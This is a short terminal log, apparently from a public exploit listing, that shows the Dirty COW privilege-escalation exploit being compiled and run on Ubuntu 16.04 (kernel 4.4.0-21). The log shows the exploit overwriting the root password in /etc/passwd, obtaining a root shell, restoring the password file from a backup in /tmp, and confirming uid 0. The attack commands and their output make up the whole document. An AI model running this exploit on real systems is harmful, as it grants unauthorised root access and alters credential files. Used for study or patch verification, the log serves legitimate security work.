 edb@ubuntu1604:~$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
edb@ubuntu1604:~$ ./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
root@ubuntu1604:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@ubuntu1604:~# cp /tmp/.ssh_bak /etc/passwd
root@ubuntu1604:~# rm /tmp/.ssh_bak
root@ubuntu1604:~#
root@ubuntu1604:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu1604:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04 LTS
Release:        16.04
Codename:       xenial
root@ubuntu1604:~# uname -a
Linux ubuntu1604 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
root@ubuntu1604:~#